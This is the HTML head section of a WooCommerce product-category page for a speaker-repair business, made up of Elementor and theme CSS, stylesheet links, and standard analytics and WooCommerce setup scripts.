.elementor-4667 .elementor-element.elementor-element-d2ac0d5 .elementor-widget-wrap{flex-wrap:wrap;}.elementor-4667 .elementor-element.elementor-element-d2ac0d5 > .elementor-element-populated{padding:20px 21px 45px 21px;}.elementor-4667 .elementor-element.elementor-element-c44e9e8{text-align:left;}body:not(.elementor-editor-active):not(.elementor-editor-preview) .page-title-block.custom-page-title .elementor{opacity:1;}
.elementor-4598 .elementor-element.elementor-element-e1a5aa2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4598 .elementor-element.elementor-element-e1a5aa2 > .elementor-element-populated{padding:20px 21px 20px 21px;}.elementor-4598 .elementor-element.elementor-element-588aeab .thegem-te-product-archive-title{justify-content:left;text-align:left;}.elementor-4598 .elementor-element.elementor-element-22ecff0c .thegem-te-product-archive-breadcrumbs .product-breadcrumbs{justify-content:left;text-align:left;}.elementor-4598 .elementor-element.elementor-element-22ecff0c .thegem-te-product-archive-breadcrumbs .product-breadcrumbs ul{justify-content:left;text-align:left;}.elementor-4598 .elementor-element.elementor-element-22ecff0c > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-4598 .elementor-element.elementor-element-5dc553e .thegem-te-product-archive-description{justify-content:left;text-align:left;}.elementor-4598 .elementor-element.elementor-element-5dc553e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4598 .elementor-element.elementor-element-ea0594c.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-4598 .elementor-element.elementor-element-ea0594c > .elementor-element-populated{padding:40px 21px 65px 21px;}.elementor-4598 .elementor-element.elementor-element-9dc734e .categories{display:block;}.elementor-4598 .elementor-element.elementor-element-9dc734e .reviews{display:none;}.elementor-4598 .elementor-element.elementor-element-9dc734e .product-variations{display:none;}.elementor-4598 .elementor-element.elementor-element-9dc734e .portfolio.extended-products-grid .portfolio-item:not(.size-item){padding:calc(42px/2) !important;}.elementor-4598 .elementor-element.elementor-element-9dc734e .portfolio.extended-products-grid .portfolio-item.size-item{padding:0 calc(42px/2) !important;}.elementor-4598 .elementor-element.elementor-element-9dc734e .portfolio.extended-products-grid:not(.item-separator) .portfolio-row{margin:calc(-42px/2);}.elementor-4598 .elementor-element.elementor-element-9dc734e .portfolio.extended-products-grid.item-separator .portfolio-row{margin:0 calc(-42px/2);}.elementor-4598 .elementor-element.elementor-element-9dc734e .portfolio.extended-products-grid.fullwidth-columns:not(.item-separator) .portfolio-row{margin:calc(-42px/2) 0;}.elementor-4598 .elementor-element.elementor-element-9dc734e .portfolio.extended-products-grid.fullwidth-columns.item-separator .portfolio-row{margin:0;}.elementor-4598 .elementor-element.elementor-element-9dc734e .portfolio.extended-products-grid .fullwidth-block:not(.no-paddings){padding-left:42px;padding-right:42px;}.elementor-4598 .elementor-element.elementor-element-9dc734e .portfolio.extended-products-grid .fullwidth-block .portfolio-row{padding-left:calc(42px/2);padding-right:calc(42px/2);}.elementor-4598 .elementor-element.elementor-element-9dc734e .portfolio.extended-products-grid:not(.item-separator) .fullwidth-block .portfolio-top-panel{padding-left:42px;padding-right:42px;}.elementor-4598 .elementor-element.elementor-element-9dc734e .portfolio.extended-products-grid.item-separator .fullwidth-block .portfolio-top-panel{padding-left:calc(42px/2);padding-right:calc(42px/2);}.elementor-4598 .elementor-element.elementor-element-9dc734e .portfolio.extended-products-grid.fullwidth-columns .with-filter-sidebar .filter-sidebar{padding-left:42px;}.elementor-4598 .elementor-element.elementor-element-9dc734e .skeleton-posts .portfolio-item{padding:calc(42px/2) !important;}.elementor-4598 .elementor-element.elementor-element-9dc734e .skeleton-posts{margin:calc(-42px/2);}.elementor-4598 .elementor-element.elementor-element-9dc734e .portfolio.extended-products-grid.list-style.with-divider .portfolio-set .portfolio-item .wrap:before{top:calc(-42px/2);}.elementor-4598 .elementor-element.elementor-element-9dc734e .portfolio.extended-products-grid .portfolio-item .product-info .product-rating .empty-rating:before{border-width:1px;}.elementor-4598 .elementor-element.elementor-element-9dc734e .portfolio-filters-list.style-hidden .portfolio-filter-item, 
					.elementor-4598 .elementor-element.elementor-element-9dc734e .portfolio-filters-list.style-sidebar .portfolio-filter-item, 
					.elementor-4598 .elementor-element.elementor-element-9dc734e .portfolio-filters-list.style-standard-mobile .portfolio-filter-item,
					.elementor-4598 .elementor-element.elementor-element-9dc734e .portfolio-filters-list.style-hidden .widget-area .widget, 
					.elementor-4598 .elementor-element.elementor-element-9dc734e .portfolio-filters-list.style-sidebar .widget-area .widget, 
					.elementor-4598 .elementor-element.elementor-element-9dc734e .portfolio-filters-list.style-standard-mobile .widget-area .widget{border-width:1px;}.elementor-4598 .elementor-element.elementor-element-9dc734e .portfolio-filters-list .portfolio-show-filters-button{margin-right:auto;}@media(max-width:1024px){.elementor-4598 .elementor-element.elementor-element-9dc734e .categories{display:block;}.elementor-4598 .elementor-element.elementor-element-9dc734e .reviews{display:none;}.elementor-4598 .elementor-element.elementor-element-9dc734e .product-variations{display:block;}}@media(max-width:767px){.elementor-4598 .elementor-element.elementor-element-9dc734e .categories{display:block;}.elementor-4598 .elementor-element.elementor-element-9dc734e .reviews{display:none;}.elementor-4598 .elementor-element.elementor-element-9dc734e .product-variations{display:block;}}
</style>
<link rel='stylesheet' id='jquery-fancybox-css' href='https://www.midwestspeakerrepair.com/wp-content/themes/thegem-elementor/js/fancyBox/jquery.fancybox.min.css?ver=5.10.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-icon-css-css' href='https://www.midwestspeakerrepair.com/wp-content/plugins/thegem-elements-elementor/inc/elementor/widgets/icon/assets/css/thegem-icon.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-quickfinder-css' href='https://www.midwestspeakerrepair.com/wp-content/plugins/thegem-elements-elementor/inc/elementor/widgets/quickfinders/assets/css/thegem-quickfinder.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.midwestspeakerrepair.com/wp-includes/css/dist/block-library/style.min.css?ver=9dc8142d70e65678c903a003080b1d57' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.midwestspeakerrepair.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/recipe/global.scss-css' href='https://www.midwestspeakerrepair.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/recipe/global.67a3275f.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/product/global.scss-css' href='https://www.midwestspeakerrepair.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/product/global.61066cfb.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo-local-business/css/src/assets/scss/business-info.scss-css' href='https://www.midwestspeakerrepair.com/wp-content/plugins/aioseo-local-business/dist/css/business-info.DlwHGRMe.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo-local-business/css/src/assets/scss/opening-hours.scss-css' href='https://www.midwestspeakerrepair.com/wp-content/plugins/aioseo-local-business/dist/css/opening-hours.Bg1Edlf_.css?ver=1.3.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='yith-wcwl-user-main-css' href='https://www.midwestspeakerrepair.com/wp-content/themes/thegem-elementor/wishlist.css?ver=4.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce-minicart-css' href='https://www.midwestspeakerrepair.com/wp-content/themes/thegem-elementor/css/thegem-woocommerce-minicart.css?ver=5.10.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce-css' href='https://www.midwestspeakerrepair.com/wp-content/themes/thegem-elementor/css/thegem-woocommerce.css?ver=5.10.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce1-css' href='https://www.midwestspeakerrepair.com/wp-content/themes/thegem-elementor/css/thegem-woocommerce1.css?ver=5.10.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce-temp-css' href='https://www.midwestspeakerrepair.com/wp-content/themes/thegem-elementor/css/thegem-woocommerce-temp.css?ver=5.10.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce-custom-css' href='https://www.midwestspeakerrepair.com/wp-content/themes/thegem-elementor/css/thegem-woocommerce-custom.css?ver=5.10.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-hovers-css' href='https://www.midwestspeakerrepair.com/wp-content/themes/thegem-elementor/css/thegem-hovers.css?ver=5.10.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-portfolio-css' href='https://www.midwestspeakerrepair.com/wp-content/themes/thegem-elementor/css/thegem-portfolio.css?ver=5.10.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-portfolio-filters-list-css' href='https://www.midwestspeakerrepair.com/wp-content/themes/thegem-elementor/css/thegem-portfolio-filters-list.css?ver=5.10.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-portfolio-products-extended-css' href='https://www.midwestspeakerrepair.com/wp-content/themes/thegem-elementor/css/thegem-portfolio-products-extended.css?ver=5.10.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_15_10-css' href='https://www.midwestspeakerrepair.com/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.15.10' type='text/css' media='all' />
<link rel='stylesheet' id='wcwl_frontend-css' href='https://www.midwestspeakerrepair.com/wp-content/plugins/woocommerce-waitlist/includes/css/src/wcwl_frontend.min.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.midwestspeakerrepair.com/wp-includes/css/dashicons.min.css?ver=9dc8142d70e65678c903a003080b1d57' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='eael-general-css' href='https://www.midwestspeakerrepair.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.midwestspeakerrepair.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.midwestspeakerrepair.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-3-css' href='https://www.midwestspeakerrepair.com/wp-content/themes/thegem-elementor/css/icons-thegem-header.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-thegem-hbi-css' href='https://www.midwestspeakerrepair.com/wp-content/themes/thegem-elementor/css/icons-thegem-header.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-2-css' href='https://www.midwestspeakerrepair.com/wp-content/themes/thegem-elementor/css/icons-material.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-thegem-mdi-css' href='https://www.midwestspeakerrepair.com/wp-content/themes/thegem-elementor/css/icons-material.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-1-css' href='https://www.midwestspeakerrepair.com/wp-content/themes/thegem-elementor/css/icons-elegant.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-thegem-elegant-css' href='https://www.midwestspeakerrepair.com/wp-content/themes/thegem-elementor/css/icons-elegant.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript">function fullHeightRow() {
			var fullHeight,
				offsetTop,
				element = document.getElementsByClassName('vc_row-o-full-height')[0];
			if (element) {
				fullHeight = window.innerHeight;
				offsetTop = window.pageYOffset + element.getBoundingClientRect().top;
				if (offsetTop < fullHeight) {
					fullHeight = 100 - offsetTop / (fullHeight / 100);
					element.style.minHeight = fullHeight + 'vh'
				}
			}
		}
		fullHeightRow();</script><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-P56P3F163M", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.midwestspeakerrepair.com/wp-content/themes/thegem-elementor/js/html5.js?ver=5.10.5.2" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.midwestspeakerrepair.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.midwestspeakerrepair.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.midwestspeakerrepair.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.midwestspeakerrepair.com","hash_tracking":"false","v4_id":"G-P56P3F163M"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.midwestspeakerrepair.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.midwestspeakerrepair.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.midwestspeakerrepair.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_dcb6c2c904b5ffd2476c36be27314a48","fragment_name":"wc_fragments_dcb6c2c904b5ffd2476c36be27314a48","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.midwestspeakerrepair.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.midwestspeakerrepair.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.midwestspeakerrepair.com/wp-json/wp/v2/product_cat/2608" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.midwestspeakerrepair.com/xmlrpc.php?rsd" />

<meta name="ti-site-data" content="[base64]" /><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="LL8nVf_Q2rVAbofKTGmnO6cPgnsSV651FhU0IGabWbQ" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.midwestspeakerrepair.com/wp-content/uploads/2023/09/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.midwestspeakerrepair.com/wp-content/uploads/2023/09/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.midwestspeakerrepair.com/wp-content/uploads/2023/09/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.midwestspeakerrepair.com/wp-content/uploads/2023/09/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			/** Honeypot for Form **/
.gf-honeypot {
    display: none !important;
}

/** H-Captcha on Woocommerce Checkout **/
#payment .form-row.place-order {
	background-color: #000000!important;
}

/** Header **/
@media all and (max-width: 768px) {
	.thegem-template-header .elementor-20 .elementor-element.elementor-element-78133de {
		margin-left: 0!important;
	}
}

@media all and (max-width: 1024px) {
	.nav-menu > .current-menu-item > a, .nav-menu > .current-menu-ancestor > a {
		color: var(--e-global-color-primary)!important;
	}
}
.thegem-te-menu-mobile__slide-horizontal.mobile-view li.menu-item-type-socials-widget > .menu-item-socials .socials-item, .thegem-te-menu-mobile__slide-horizontal.mobile-view .nav-menu li.menu-item-has-children > .menu-item-parent-toggle:after {
	color: var(--e-global-color-primary)!important;
}

.thegem-menu-custom.style-hover-text ul.nav-menu-custom > li:not(.menu-item-active):not(.menu-item-current):hover > a {
	color: var(--thegem-to-menu-level1-color-hover)!important;
}

.sub-menu .menu-item-active a {
	color: var(--e-global-color-primary)!important;
}

@media all and (min-width: 980px) and (max-width: 1220px) {
	.elementor-20 .elementor-element.elementor-element-62a79e9 .thegem-te-menu > nav.desktop-view ul.nav-menu > li {
		margin: 0 22px;
	}
	.elementor-20 .elementor-element.elementor-element-4aef4a7 {
		width: 230px!important;
	}
}

.elementor-column-gap-thegem > .elementor-row > .elementor-column > .elementor-element-populated > .elementor-widget-wrap {
	padding: 10px 10px 10px 10px;
}

/** Sticky Header Hide **/
.header-sticky-template { display: none!important; }

.elementor-element-571819d .gem-button {
	opacity: 1!important;
}

.portfolio-filters-list.style-sidebar .widget-area .widget.widget_product_search {
	padding: 0 0 44px 0;
	border-top: 0;
}

.portfolio.extended-products-grid .portfolio-item .wrap .product-bottom.on-page-caption a.icon:hover {
	background-color: #cc1613;
}

.portfolio.extended-products-grid .portfolio-item .wrap .product-bottom.on-page-caption .icons-top .sharing-popup a {
	color: #cc1613;
}

.portfolio.extended-products-grid .portfolio-item .wrap .product-bottom.on-page-caption .icons-top .sharing-popup a {
	width: 25px;
	height: 25px;
}

.elementor-141 .elementor-element.elementor-element-7fc3cd1 .portfolio.extended-products-grid:not(.item-separator) .portfolio-row {
	margin-top: 15px;
}

.portfolio-filter-tabs.style-default ul.portfolio-filter-tabs-list li.active, .portfolio-filter-tabs.style-alternative ul.portfolio-filter-tabs-list li.active, .portfolio-filter-tabs ul.portfolio-filter-tabs-list li:not(.active) {
	font-size: 28px!important;
	padding-bottom: 15px;
}

.portfolio-filter-tabs.style-default ul.portfolio-filter-tabs-list li.active, .portfolio-filter-tabs.style-alternative ul.portfolio-filter-tabs-list li.active {
	border-bottom: 2px solid #E40F0B;
}

.portfolio-filter-tabs ul.portfolio-filter-tabs-list li:not(.active) {
	color: #868686;
}

